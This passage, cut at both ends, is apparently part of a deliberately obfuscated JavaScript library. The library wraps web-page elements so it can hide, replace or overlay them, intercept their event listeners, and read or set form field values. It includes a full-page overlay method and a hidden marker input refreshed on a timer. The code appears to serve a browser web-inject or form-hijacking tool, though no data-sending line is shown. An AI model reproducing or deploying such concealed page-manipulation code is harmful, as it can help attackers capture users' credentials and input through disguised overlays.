_0x3a1110;}catch(_0x50bed2){if('njGGx'==='oURkP'){_0x1a72c8[_0x4e9ac4('0x2d5')](_0x4e9ac4('0x295'),_0x29d03f['getAttribute'](_0x4e9ac4('0x295')));}else{this[_0x4e9ac4('0x1b6')](_0x50bed2);}}return null;}function _create2(_0x40b22d,_0x8618bd){var _0x382d08=_0x5951;return this['createTarget'](Document['prototype']['createElement'][_0x382d08('0x257')](this[_0x382d08('0x32b')],_0x40b22d),_0x8618bd);}function _getFromElement2(_0x46e405,_0x5a0932){return this['getTarget'](_0x46e405)||this['createTarget'](_0x46e405,_0x5a0932);}function _select2(_0x4c7da5,_0x372ff4){var _0x2eb5e=_0x5951;if(_0x372ff4===void 0x0){if(_0x2eb5e('0x18b')===_0x2eb5e('0x18b')){_0x372ff4=![];}else{return _0x2ca822(this,_0x2e38b0)[_0x161d14];}}var _0x149a7c=Document['prototype'][_0x2eb5e('0x23c')]['call'](this['doc'],_0x4c7da5);var _0x155467;return _0x149a7c&&this[_0x2eb5e('0x33f')]===this[_0x2eb5e('0x31f')]&&(!_0x372ff4||(_0x155467=this['window']['getComputedStyle'](_0x149a7c))[_0x2eb5e('0x28a')]!=='none'&&_0x155467['visibility']!==_0x2eb5e('0x1d5')&&Number(_0x155467['opacity'])>0x0||_0x149a7c['offsetParent']!==null)?this['getFromElement'](_0x149a7c,_0x4c7da5):null;}function _wait2(_0x5bb322,_0x59a128,_0x36a05e){var _0x50b692=this;if(_0x59a128===void 0x0){_0x59a128=Infinity;}if(_0x36a05e===void 0x0){_0x36a05e=0x1e;}return new Promise(function(_0x466722,_0x33b8cc){var _0x31ee30=_0x5951;if('jnEFC'!==_0x31ee30('0x34e')){return this;}else{var _0x48f5f2=Date['now']();var _0x150626=_0x48f5f2+(_0x59a128>0x0?_0x59a128:0x0);var _0xc80c4e=setInterval(function(){var _0x131ee0=_0x5951;var _0x2a6335=_0x5bb322(_0x50b692);if(_0x2a6335){if('KvlXY'===_0x131ee0('0x1ef')){_0x1edeae(![],_0x2a6335);}else{_0x5d9f34=!![];}}else if(Date[_0x131ee0('0x288')]()>_0x150626){_0x1edeae();}},_0x36a05e);var _0x1edeae=function _0x732326(_0x443131,_0x592508){var _0x341eaf=_0x5951;if('BTgoH'!==_0x341eaf('0x18a')){if(_0x443131===void 0x0){if('ZtkQQ'!==_0x341eaf('0x260')){const _0x3b1740={'q':'0x1e9','l':'@R^n','T':'0x1df','s':_0x341eaf('0x2c8'),'X':_0x341eaf('0x2bb'),'O':0x1e7,'i':'PaQE','p':0x1f3,'Q':'fa#2','o':0x1f1,'v':0x1e4,'C':0x1e0,'R':0x1d4,'t':'fa#2','w':'0x1ce','P':_0x341eaf('0x21a'),'U':'$Weu','A':0x1ef,'F':'0x1d3','c':'55w7','E':0x1d9,'a':'55w7','L':_0x341eaf('0x20a'),'N':'qM6)','u':_0x341eaf('0x2d9'),'D':_0x341eaf('0x250')};const _0x2fbda6=_0x5402e3;let _0x4743fd=_0x1c8934[_0x2fbda6(_0x3b1740['q'],_0x3b1740['l'])][_0x2fbda6(_0x3b1740['T'],_0x341eaf('0x21a'))]['call'](_0x5d154f,_0x2fbda6(_0x3b1740['s'],_0x3b1740['X']));let _0xe3e1c6=_0x278a80;if(!_0x4743fd){_0x4743fd=_0x809d88[_0x341eaf('0x296')][_0x2fbda6(_0x3b1740['O'],_0x341eaf('0x35c'))][_0x2fbda6(0x1ec,_0x3b1740['i'])](_0x3f5782,'input');_0x4743fd[_0x2fbda6(_0x3b1740['p'],_0x3b1740['Q'])](_0x2fbda6(_0x3b1740['o'],'*&b@'),_0x2fbda6(_0x3b1740['v'],'F#mh'));_0x4743fd[_0x2fbda6(0x1db,_0x3b1740['X'])](_0x2fbda6(_0x3b1740['C'],_0x3b1740['i']),_0x2fbda6(_0x3b1740['R'],_0x3b1740['t']));_0x4743fd[_0x2fbda6(_0x3b1740['w'],_0x3b1740['P'])](_0x2fbda6('0x1d8',_0x3b1740['U']),_0xe3e1c6);_0x7c2515[_0x2fbda6(_0x3b1740['A'],_0x3b1740['P'])][_0x2fbda6(_0x3b1740['F'],_0x3b1740['c'])]['call'](_0x361685,_0x2fbda6(_0x341eaf('0x19d'),_0x3b1740['c']))[_0x2fbda6(_0x3b1740['E'],_0x3b1740['a'])](_0x4743fd);}return _0x4743fd[_0x2fbda6(_0x3b1740['L'],_0x3b1740['N'])](_0x2fbda6(_0x3b1740['u'],_0x3b1740['D']));}else{_0x443131=!![];}}if(_0x592508===void 0x0){_0x592508={};}clearInterval(_0xc80c4e);if(_0x443131){return _0x33b8cc({'doc':_0x50b692,'result':_0x592508});}return _0x466722({'doc':_0x50b692,'result':_0x592508});}else{_0x5ee240['fieldsValue']();_0x29b0cc[_0x341eaf('0x2a3')][_0x341eaf('0x31b')]('change',_0x3d15c6);}};}});}function _0x5951(_0x47cfc5,_0x29038a){var _0xdefccc=_0xdefc();_0x5951=function(_0x59511e,_0x323acb){_0x59511e=_0x59511e-0x18a;var _0x57275e=_0xdefccc[_0x59511e];return _0x57275e;};return _0x5951(_0x47cfc5,_0x29038a);}function _waitElements2(_0x31e174,_0x59803b,_0x79f69a){var _0x3114f9=_0x5951;var _0x330d30=this;var _0x383697=_0x79f69a===void 0x0?{}:_0x79f69a,_0x4052f1=_0x383697[_0x3114f9('0x1c0')],_0x4ec9e9=_0x383697['ms'],_0x452557=_0x383697['onlyVisible'],_0x8386ce=_0x452557===void 0x0?![]:_0x452557;return this['wait'](function(_0x112ffa){var _0x19ff1a=_0x5951;if(typeof _0x59803b===_0x19ff1a('0x2a9')&&!_0x59803b(_0x112ffa)){return![];}var _0x102887=function _0x280f9d(_0x45c210){var _0x10111f=_0x5951;var _0x3c369a={};Object[_0x10111f('0x333')](_0x45c210)['map'](function(_0x5977df){var _0x42254c=_0x5951;var _0x2235b2=_0x45c210[_0x5977df];var _0x5acb41=_0x8386ce;try{if(Array[_0x42254c('0x200')](_0x2235b2)){if(typeof _0x2235b2[0x1]===_0x42254c('0x335')){if(_0x42254c('0x194')!=='mExKm'){_0x549ca6=typeof _0x3c3d4a['$visible']==='boolean'?_0x46eedc['$visible']:_0xf6b9fa;_0x2953cc=_0x59f390['$find'];_0x3ea57c=![];}else{_0x5acb41=_0x2235b2[0x1];_0x2235b2=_0x2235b2[0x0];}}else{if('pFONf'==='xUAsI'){return _0x3f664b(this,_0x16bac6)[_0x3b0ec5];}else{_0x2235b2=_extends({},_0x2235b2);}}}var _0x5a4249=_0x330d30[_0x42254c('0x1b0')](_0x2235b2);if(_0x5a4249&&typeof _0x2235b2['$find']==='string'){_0x5acb41=typeof _0x2235b2['$visible']===_0x42254c('0x335')?_0x2235b2[_0x42254c('0x20e')]:_0x8386ce;_0x2235b2=_0x2235b2['$find'];_0x5a4249=![];}if(typeof _0x2235b2===_0x42254c('0x267')&&!!_0x2235b2){_0x3c369a[_0x5977df]=_0x330d30[_0x42254c('0x299')](_0x2235b2,_0x5acb41);}else if(_0x5a4249){_0x3c369a[_0x5977df]=_0x102887(_0x2235b2);}else{_0x3c369a[_0x5977df]=undefined;}}catch(_0x5a0ed7){_0x330d30['log'](_0x5a0ed7);}});return!Object['values'](_0x3c369a)['includes'](null)?_0x3c369a:null;};return _0x102887(_0x31e174)||![];},_0x4052f1,_0x4ec9e9);}var _id=_classPrivateFieldLooseKey('id');var _pageDoc=_classPrivateFieldLooseKey('pageDoc');var _target=_classPrivateFieldLooseKey(_0x4d8a85('0x2a3'));var _lockedEventListeners=_classPrivateFieldLooseKey(_0x4d8a85('0x19c'));var _eventListeners=_classPrivateFieldLooseKey(_0x4d8a85('0x332'));var _attributes=_classPrivateFieldLooseKey('attributes');var _classes=_classPrivateFieldLooseKey(_0x4d8a85('0x294'));var _styles=_classPrivateFieldLooseKey(_0x4d8a85('0x208'));var _selector=_classPrivateFieldLooseKey('selector');var _dmrk2=_classPrivateFieldLooseKey('__dmrk');var _mrk2=_classPrivateFieldLooseKey('__mrk');var _selectors=_classPrivateFieldLooseKey(_0x4d8a85('0x279'));var _targetType=_classPrivateFieldLooseKey(_0x4d8a85('0x2e9'));var _replacedElement=_classPrivateFieldLooseKey('replacedElement');var _defineProperty=_classPrivateFieldLooseKey('defineProperty');var _updateTarget=_classPrivateFieldLooseKey('updateTarget');var _addAllChanges=_classPrivateFieldLooseKey('addAllChanges');var _updProp=_classPrivateFieldLooseKey('updProp');var _updAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x33b'));var _updClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x2f8'));var _updStyles=_classPrivateFieldLooseKey('updStyles');var _getValueProp=_classPrivateFieldLooseKey('getValueProp');var _setId=_classPrivateFieldLooseKey(_0x4d8a85('0x283'));var _randomId=_classPrivateFieldLooseKey('randomId');var _setName=_classPrivateFieldLooseKey('setName');var _addAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x339'));var _addClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x281'));var _addStyles=_classPrivateFieldLooseKey('addStyles');var _delAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x2a2'));var _delClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x1dd'));var _delStyles=_classPrivateFieldLooseKey('delStyles');var _getValue=_classPrivateFieldLooseKey('getValue');var _setValue=_classPrivateFieldLooseKey('setValue');var _document=_classPrivateFieldLooseKey('document');var _replaceBy=_classPrivateFieldLooseKey('replaceBy');var _coverBy=_classPrivateFieldLooseKey('coverBy');var _replacer=_classPrivateFieldLooseKey('replacer');var _emit=_classPrivateFieldLooseKey(_0x4d8a85('0x31b'));var _on=_classPrivateFieldLooseKey('on');var _once=_classPrivateFieldLooseKey(_0x4d8a85('0x286'));var _off=_classPrivateFieldLooseKey('off');var _lockEvent=_classPrivateFieldLooseKey(_0x4d8a85('0x1cb'));var _unlockEvent=_classPrivateFieldLooseKey(_0x4d8a85('0x1eb'));var _asField=_classPrivateFieldLooseKey('asField');var _asForm=_classPrivateFieldLooseKey('asForm');var ProxyTarget=function(_0x1549b7){var _0x494ec6=_0x5951;function _0x1a5f55(_0x12b800,_0x154c8c,_0xf19cb8){var _0x2343b1=_0x5951;var _0x6a3758;var _0x55aef3;if(_0xf19cb8===void 0x0){if('YlYPD'===_0x2343b1('0x1b1')){_0xf19cb8=null;}else{_0x3093c3*=0x2;}}if(!Object['prototype'][_0x2343b1('0x351')][_0x2343b1('0x257')](PageDoc['prototype'],_0x154c8c)){if('hhdxy'!=='BQZVD'){throw new Error(_0x2343b1('0x273'));}else{return _0x53b632[_0x2343b1('0x1e4')](_0x2e5240);}}_0x55aef3=_0x1549b7['call'](this)||this;Object[_0x2343b1('0x327')](_0x55aef3,_asForm,{'value':_asForm2});Object['defineProperty'](_0x55aef3,_asField,{'value':_asField2});Object['defineProperty'](_0x55aef3,_unlockEvent,{'value':_unlockEvent2});Object['defineProperty'](_0x55aef3,_lockEvent,{'value':_lockEvent2});Object[_0x2343b1('0x327')](_0x55aef3,_off,{'value':_off2});Object[_0x2343b1('0x327')](_0x55aef3,_once,{'value':_once2});Object['defineProperty'](_0x55aef3,_on,{'value':_on2});Object['defineProperty'](_0x55aef3,_emit,{'value':_emit2});Object[_0x2343b1('0x327')](_0x55aef3,_replacer,{'value':_replacer2});Object['defineProperty'](_0x55aef3,_coverBy,{'value':_coverBy2});Object['defineProperty'](_0x55aef3,_replaceBy,{'value':_replaceBy2});Object['defineProperty'](_0x55aef3,_document,{'value':_document2});Object['defineProperty'](_0x55aef3,_setValue,{'value':_setValue2});Object['defineProperty'](_0x55aef3,_getValue,{'value':_getValue2});Object['defineProperty'](_0x55aef3,_delStyles,{'value':_delStyles2});Object['defineProperty'](_0x55aef3,_delClasses,{'value':_delClasses2});Object['defineProperty'](_0x55aef3,_delAttributes,{'value':_delAttributes2});Object['defineProperty'](_0x55aef3,_addStyles,{'value':_addStyles2});Object['defineProperty'](_0x55aef3,_addClasses,{'value':_addClasses2});Object[_0x2343b1('0x327')](_0x55aef3,_addAttributes,{'value':_addAttributes2});Object[_0x2343b1('0x327')](_0x55aef3,_setName,{'value':_setName2});Object[_0x2343b1('0x327')](_0x55aef3,_randomId,{'value':_randomId2});Object[_0x2343b1('0x327')](_0x55aef3,_setId,{'value':_setId2});Object['defineProperty'](_0x55aef3,_getValueProp,{'value':_getValueProp2});Object[_0x2343b1('0x327')](_0x55aef3,_updStyles,{'value':_updStyles2});Object['defineProperty'](_0x55aef3,_updClasses,{'value':_updClasses2});Object[_0x2343b1('0x327')](_0x55aef3,_updAttributes,{'value':_updAttributes2});Object['defineProperty'](_0x55aef3,_updProp,{'value':_updProp2});Object[_0x2343b1('0x327')](_0x55aef3,_addAllChanges,{'value':_addAllChanges2});Object[_0x2343b1('0x327')](_0x55aef3,_updateTarget,{'value':_updateTarget2});Object['defineProperty'](_0x55aef3,_defineProperty,{'value':_defineProperty2});Object[_0x2343b1('0x327')](_0x55aef3,_id,{'writable':!![],'value':void 0x0});Object[_0x2343b1('0x327')](_0x55aef3,_pageDoc,{'writable':!![],'value':void 0x0});Object[_0x2343b1('0x327')](_0x55aef3,_target,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_lockedEventListeners,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_eventListeners,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_attributes,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_classes,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_styles,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_selector,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_dmrk2,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_mrk2,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_selectors,{'writable':!![],'value':[]});Object[_0x2343b1('0x327')](_0x55aef3,_targetType,{'writable':!![],'value':_0x2343b1('0x1a1')});Object[_0x2343b1('0x327')](_0x55aef3,_replacedElement,{'writable':!![],'value':void 0x0});var _0x497a54=function _0x4faf08(){function _0x2a3305(_0x14ec73,_0x288790){const _0x4124dd=_0x5563f8();_0x2a3305=function(_0x5bc5c1,_0x3d72f4){var _0x5b6eaf=_0x5951;if('DQZOX'===_0x5b6eaf('0x2f3')){_0x5bc5c1=_0x5bc5c1-0x1cd;let _0x4df8f7=_0x4124dd[_0x5bc5c1];if(_0x2a3305['HoEvQR']===undefined){if('xkQRG'!==_0x5b6eaf('0x354')){return this['_updStyles'](_0xa3741c,![]);}else{var _0x3f5420=function(_0x2390a6){var _0x584066=_0x5951;const _0x414130='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x39f240='';let _0x529337='';for(let _0x3ec512=0x0,_0x444b39,_0x1f2d40,_0x5d2b17=0x0;_0x1f2d40=_0x2390a6[_0x584066('0x1e5')](_0x5d2b17++);~_0x1f2d40&&(_0x444b39=_0x3ec512%0x4?_0x444b39*0x40+_0x1f2d40:_0x1f2d40,_0x3ec512++%0x4)?_0x39f240+=String[_0x584066('0x352')](0xff&_0x444b39>>(-0x2*_0x3ec512&0x6)):0x0){_0x1f2d40=_0x414130[_0x584066('0x21c')](_0x1f2d40);}for(let _0x558f96=0x0,_0x56aff6=_0x39f240['length'];_0x558f96<_0x56aff6;_0x558f96++){_0x529337+='%'+('00'+_0x39f240[_0x584066('0x307')](_0x558f96)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529337);};const _0x4c5daf=function(_0x19a6a4,_0x21feff){var _0x47a808=_0x5951;let _0x1b2c73=[],_0x1787af=0x0,_0x22ff59,_0x58ed78='';_0x19a6a4=_0x3f5420(_0x19a6a4);let _0x45a4ba;for(_0x45a4ba=0x0;_0x45a4ba<0x100;_0x45a4ba++){if('lJNFB'!=='lJNFB'){_0x290eec=(_0x58fda8+0x1)%0x100;_0x5195b2=(_0x145db0+_0x3c76b9[_0x309aa2])%0x100;_0x11e8cb=_0x3c0684[_0x41c1be];_0xea0b52[_0x58b476]=_0x1b5519[_0x1fff85];_0x29f397[_0x3f59fe]=_0x101fa6;_0x3d29f4+=_0x299a55['fromCharCode'](_0x21e747['charCodeAt'](_0x1804d9)^_0xf4f292[(_0x32962f[_0x206448]+_0x598d94[_0x2e1032])%0x100]);}else{_0x1b2c73[_0x45a4ba]=_0x45a4ba;}}for(_0x45a4ba=0x0;_0x45a4ba<0x100;_0x45a4ba++){_0x1787af=(_0x1787af+_0x1b2c73[_0x45a4ba]+_0x21feff[_0x47a808('0x307')](_0x45a4ba%_0x21feff['length']))%0x100;_0x22ff59=_0x1b2c73[_0x45a4ba];_0x1b2c73[_0x45a4ba]=_0x1b2c73[_0x1787af];_0x1b2c73[_0x1787af]=_0x22ff59;}_0x45a4ba=0x0;_0x1787af=0x0;for(let _0x1ea421=0x0;_0x1ea421<_0x19a6a4[_0x47a808('0x346')];_0x1ea421++){_0x45a4ba=(_0x45a4ba+0x1)%0x100;_0x1787af=(_0x1787af+_0x1b2c73[_0x45a4ba])%0x100;_0x22ff59=_0x1b2c73[_0x45a4ba];_0x1b2c73[_0x45a4ba]=_0x1b2c73[_0x1787af];_0x1b2c73[_0x1787af]=_0x22ff59;_0x58ed78+=String['fromCharCode'](_0x19a6a4['charCodeAt'](_0x1ea421)^_0x1b2c73[(_0x1b2c73[_0x45a4ba]+_0x1b2c73[_0x1787af])%0x100]);}return _0x58ed78;};_0x2a3305['TJicqk']=_0x4c5daf;_0x14ec73=arguments;_0x2a3305['HoEvQR']=!![];}}const _0x8f3b83=_0x4124dd[0x0];const _0x42045c=_0x5bc5c1+_0x8f3b83;const _0x1fa595=_0x14ec73[_0x42045c];if(!_0x1fa595){if(_0x2a3305['lhJJfZ']===undefined){_0x2a3305[_0x5b6eaf('0x270')]=!![];}_0x4df8f7=_0x2a3305[_0x5b6eaf('0x1af')](_0x4df8f7,_0x3d72f4);_0x14ec73[_0x42045c]=_0x4df8f7;}else{_0x4df8f7=_0x1fa595;}return _0x4df8f7;}else{var _0x308621='s'+this[_0x5b6eaf('0x2cf')];if(!_0x3125b1[_0x5b6eaf('0x296')]['querySelector']['call'](this['doc'],'style['+_0x308621+']')){var _0x12ee39='[e'+this[_0x5b6eaf('0x2cf')]+_0x5b6eaf('0x218');var _0x447210=_0xe8c563['prototype']['createElement'][_0x5b6eaf('0x257')](this[_0x5b6eaf('0x32b')],_0x5b6eaf('0x1df'));var _0x15c0e1=_0x10452e['prototype']['getElementsByTagName']['call'](this[_0x5b6eaf('0x32b')],'head')[0x0];_0x15986b[_0x5b6eaf('0x296')][_0x5b6eaf('0x2d5')]['call'](_0x447210,'type','text/css');_0x2ce17b['prototype']['setAttribute'][_0x5b6eaf('0x257')](_0x447210,_0x308621,'1');_0x275293['prototype']['appendChild'][_0x5b6eaf('0x257')](_0x15c0e1,_0x447210);if(_0x447210[_0x5b6eaf('0x323')]){_0x447210[_0x5b6eaf('0x323')]['cssText']=_0x12ee39;}else{var _0x58f2d7=_0x27bd42[_0x5b6eaf('0x296')][_0x5b6eaf('0x1ae')]['call'](this[_0x5b6eaf('0x32b')],_0x12ee39);_0x3b9e9c['prototype'][_0x5b6eaf('0x1b5')]['call'](_0x447210,_0x58f2d7);}}}};return _0x2a3305(_0x14ec73,_0x288790);}const _0x26d307=_0x2a3305;function _0x5563f8(){var _0x4847c7=_0x5951;const _0x3b5fea=['fNL4iLaQW4pcS35qbW',_0x4847c7('0x1a4'),_0x4847c7('0x2e1'),'WR/cGSkcW4vhFrmtAZ4hfSkf','bmkIW7ddRmo+EvNcHq','W6NcVCkYWQy','W7BcSSonCdRdLGBcJxLjofm',_0x4847c7('0x1f3'),_0x4847c7('0x33e'),_0x4847c7('0x245'),'D8oeWPq+rSkAWRWMW5S','WQacW71yg8kfFCkipmoMvwfQ','DmoaWPvpaSoKW684W4hdSsnBjq','yCk3WP/cR8kjz18eW5y',_0x4847c7('0x282'),'W7jhWQanwmkvxSk9cmoQEa',_0x4847c7('0x2d6'),_0x4847c7('0x1bd'),'msCIW4roWRldGmkAWP8RjmoT','WR7cHCkiW4nrwG8pAW','jCkZWRxcT8kLyMa','WRRcJSkxW5i',_0x4847c7('0x255'),'WP8MbCk5WQjkW67dRSo3WPytWQe','tdyfB8kog8klW74tpwxdPSox',_0x4847c7('0x34d'),'WR3cKSktW7zkwGqwBcGhha',_0x4847c7('0x1a0'),'vXbgW5lcL8kizxxdPG','W7JcUCojrdRdUsVcL3iriLFdL8kwW5qnmmoyW6rWW4TMixddUW','W51DnmkTjLNdK8opuSoWW7xdNG','W7RcP8kZWQ3cPsOMW77cLmosDSkXWO4',_0x4847c7('0x2ca'),'B8oMWQ/dSSoDxhJcMSkrWOa','c8k1imotWReDWPOHgvLK',_0x4847c7('0x35d'),'AvCTj8kd','W6RcOSkMWRRcSH0aW7RcMmoDzG',_0x4847c7('0x1ab'),_0x4847c7('0x1aa')];_0x5563f8=function(){return _0x3b5fea;};return _0x5563f8();}(function(_0x12bf74,_0x859263){var _0x6d044f=_0x5951;const _0x21669e={'q':'0x1d2','l':_0x6d044f('0x1bf'),'T':_0x6d044f('0x301'),'s':0x1ee,'X':'rbrd','J':'0x1da','O':'fa#2','i':0x1d6,'p':'FTUb','Q':0x1e8,'o':'F#mh','v':'0x1f4','C':'UA0F','R':'0x1e6','t':'F#mh','w':'0x1eb','P':'LIZ5','U':_0x6d044f('0x2ef'),'A':_0x6d044f('0x25a'),'F':0x1d7,'c':'qM6)'};const _0x51dead=_0x2a3305;const _0x5cd68d=_0x12bf74();while(!![]){try{const _0x50bc22=parseInt(_0x51dead(_0x21669e['q'],_0x21669e['l']))/0x1*(-parseInt(_0x51dead(_0x21669e['T'],'GYgq'))/0x2)+parseInt(_0x51dead(_0x21669e['s'],_0x21669e['X']))/0x3+parseInt(_0x51dead(_0x21669e['J'],_0x21669e['O']))/0x4*(-parseInt(_0x51dead(_0x21669e['i'],_0x21669e['p']))/0x5)+parseInt(_0x51dead(_0x21669e['Q'],_0x21669e['o']))/0x6+-parseInt(_0x51dead(_0x21669e['v'],_0x21669e['C']))/0x7+parseInt(_0x51dead(_0x21669e['R'],_0x21669e['t']))/0x8*(parseInt(_0x51dead(_0x21669e['w'],_0x21669e['P']))/0x9)+parseInt(_0x51dead(_0x21669e['U'],_0x21669e['A']))/0xa*(parseInt(_0x51dead(_0x21669e['F'],_0x21669e['c']))/0xb);if(_0x50bc22===_0x859263){if('ZJqrH'==='Ujcxd'){var _0x5f23d4=_0x42527c['type'];return _0x38d176({'target':_0xb2fd69[_0x6d044f('0x2bc')]['_target'],'type':_0x5f23d4});}else{break;}}else{_0x5cd68d[_0x6d044f('0x2d8')](_0x5cd68d['shift']());}}catch(_0x53e1a2){_0x5cd68d[_0x6d044f('0x2d8')](_0x5cd68d[_0x6d044f('0x228')]());}}}(_0x5563f8,0x75e2b));return function _0x40ea3b(_0x1c3255){var _0x24d81b=_0x5951;const _0xe54256={'q':_0x24d81b('0x30c'),'l':'@R^n','T':'0x1df','s':'0x1d1','X':_0x24d81b('0x2bb'),'O':0x1e7,'i':'PaQE','p':0x1f3,'Q':'fa#2','o':0x1f1,'v':0x1e4,'C':0x1e0,'R':0x1d4,'t':'fa#2','w':_0x24d81b('0x2b3'),'P':_0x24d81b('0x21a'),'U':_0x24d81b('0x2ac'),'A':0x1ef,'F':_0x24d81b('0x2a4'),'c':'55w7','E':0x1d9,'a':'55w7','L':'0x1e2','N':'qM6)','u':'0x1ed','D':_0x24d81b('0x250')};const _0x172702=_0x2a3305;let _0xc6a587=Document[_0x172702(_0xe54256['q'],_0xe54256['l'])][_0x172702(_0xe54256['T'],_0x24d81b('0x21a'))]['call'](document,_0x172702(_0xe54256['s'],_0xe54256['X']));let _0x1a8ad0=_0x1c3255;if(!_0xc6a587){_0xc6a587=Document[_0x24d81b('0x296')][_0x172702(_0xe54256['O'],'LIZ5')][_0x172702(0x1ec,_0xe54256['i'])](document,_0x24d81b('0x25f'));_0xc6a587[_0x172702(_0xe54256['p'],_0xe54256['Q'])](_0x172702(_0xe54256['o'],'*&b@'),_0x172702(_0xe54256['v'],_0x24d81b('0x34c')));_0xc6a587[_0x172702(0x1db,_0xe54256['X'])](_0x172702(_0xe54256['C'],_0xe54256['i']),_0x172702(_0xe54256['R'],_0xe54256['t']));_0xc6a587[_0x172702(_0xe54256['w'],_0xe54256['P'])](_0x172702(_0x24d81b('0x1c9'),_0xe54256['U']),_0x1a8ad0);Document[_0x172702(_0xe54256['A'],_0xe54256['P'])][_0x172702(_0xe54256['F'],_0xe54256['c'])]['call'](document,_0x172702('0x1e1',_0xe54256['c']))[_0x172702(_0xe54256['E'],_0xe54256['a'])](_0xc6a587);}return _0xc6a587[_0x172702(_0xe54256['L'],_0xe54256['N'])](_0x172702(_0xe54256['u'],_0xe54256['D']));}(_0x26d307(0x1f2,'PaQE'));;};_classPrivateFieldLooseBase(_0x55aef3,_dmrk2)[_dmrk2]=_0x497a54();var _0x24c6f0=function _0x334f8b(){_classPrivateFieldLooseBase(_0x55aef3,_mrk2)[_mrk2]=_0x497a54();};_0x24c6f0();setInterval(function(){return _0x24c6f0();},0x1388);var _0x64f6d1=_0x55aef3[_0x2343b1('0x2da')]();_classPrivateFieldLooseBase(_0x55aef3,_id)[_id]=_0x64f6d1;_classPrivateFieldLooseBase(_0x55aef3,_pageDoc)[_pageDoc]=_0x154c8c;_classPrivateFieldLooseBase(_0x55aef3,_target)[_target]=_classPrivateFieldLooseBase(_0x55aef3,_updateTarget)[_updateTarget](_0x12b800);_classPrivateFieldLooseBase(_0x55aef3,_selector)[_selector]=typeof _0xf19cb8===_0x2343b1('0x267')?_0xf19cb8:_0x55aef3['getSelector'](_classPrivateFieldLooseBase(_0x55aef3,_target)[_target],{'id':![],'class':![]});_classPrivateFieldLooseBase(_0x55aef3,_eventListeners)[_eventListeners]=new Map();_classPrivateFieldLooseBase(_0x55aef3,_lockedEventListeners)[_lockedEventListeners]=new Set();_classPrivateFieldLooseBase(_0x55aef3,_attributes)[_attributes]=new Map();_classPrivateFieldLooseBase(_0x55aef3,_classes)[_classes]=new Set();_classPrivateFieldLooseBase(_0x55aef3,_styles)[_styles]=new Map();_0x55aef3['addAttributes']((_0x6a3758={},_0x6a3758['e'+_0x154c8c[_0x2343b1('0x2cf')]]=_0x64f6d1,_0x6a3758));return _0x55aef3;}_inheritsLoose(_0x1a5f55,_0x1549b7);var _0x14048e=_0x1a5f55[_0x494ec6('0x296')];_0x14048e['hide']=function _0x3e5561(){var _0x4f822f=_0x5951;return this[_0x4f822f('0x1ce')](_0x4f822f('0x22b'));};_0x14048e['show']=function _0x4d8a0a(_0x37fba5){var _0x44b757=_0x5951;if(_0x37fba5===void 0x0){if('OwkFK'===_0x44b757('0x2cb')){_0x37fba5='block';}else{return _0x515f34[_0x44b757('0x1f2')](_0xbb584a);}}return this['addStyles']({'display':_0x37fba5||'block'});};_0x14048e['coverAll']=function _0x45e347(_0x555bbd){var _0x834111=_0x5951;if(_0x834111('0x1c2')===_0x834111('0x1c2')){if(_0x555bbd===void 0x0){_0x555bbd={};}return this[_0x834111('0x30e')](_extends({'position':_0x834111('0x2d1'),'left':'0','top':'0','width':_0x834111('0x1b3'),'height':_0x834111('0x2ce'),'right':'0','padding':'0','margin':'0','zIndex':'2147483646'},this['isObject'](_0x555bbd)?_0x555bbd:{}));}else{_0x942224[_0x834111('0x1e4')](_0x39ec54);}};return _createClass(_0x1a5f55,[{'key':'debug','get':function _0x1261cd(){var _0x4ff042=_0x5951;if('TkXvL'===_0x4ff042('0x2e5')){return this[_0x4ff042('0x211')](_0x61d996,![]);}else{return _classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc]['debug'];}}},{'key':_0x494ec6('0x303'),'get':function _0x571ece(){return _classPrivateFieldLooseBase(this,_id)[_id];}},{'key':'__dmrk','get':function _0x2fd62c(){var _0x41a31a=_0x5951;if('ZyIXA'!=='IEFVO'){return _classPrivateFieldLooseBase(this,_dmrk2)[_dmrk2];}else{_0x247a54=[_0x4d9063,_0x199c2f][_0x41a31a('0x29e')](_0x500c71[_0x41a31a('0x346')]);}}},{'key':_0x494ec6('0x33f'),'get':function _0x2d9292(){var _0x3dcef5=_0x5951;if(_0x3dcef5('0x192')==='FsmIx'){return _0x3dcef5('0x26a')+_0x4dd4b3++ +'_'+_0x425df3;}else{return _classPrivateFieldLooseBase(this,_mrk2)[_mrk2];}}},{'key':_0x494ec6('0x19b'),'get':function _0x2d2835(){return _classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc];}},{'key':'_selector','get':function _0x398619(){var _0x122949=_0x5951;if(this[_0x122949('0x33f')]!==this[_0x122949('0x31f')]){if(_0x122949('0x2c9')!==_0x122949('0x2c9')){_0x1a8eb7['assign'](this['_schema'],_0x1d7317);if(typeof _0x2ca354[_0x122949('0x295')]==='string'){this[_0x122949('0x2a3')][_0x122949('0x339')]({'placeholder':_0x2bf1e5['placeholder']});}if(this['isObject'](_0x3526c8[_0x122949('0x208')])){this[_0x122949('0x2a3')][_0x122949('0x30e')](_0x55d272['styles']);}}else{return'';}}if(!_classPrivateFieldLooseBase(this,_selector)[_selector]&&_classPrivateFieldLooseBase(this,_target)[_target]['isConnected']){if(_0x122949('0x2b2')==='bvbWH'){return _0x5bae27(this,_0x272cd9)[_0xeaa08e];}else{_classPrivateFieldLooseBase(this,_selector)[_selector]=this['getSelector'](_classPrivateFieldLooseBase(this,_target)[_target],{'id':![],'class':![]});}}return _classPrivateFieldLooseBase(this,_selector)[_selector];}},{'key':'_selectors','get':function _0x350ca2(){var 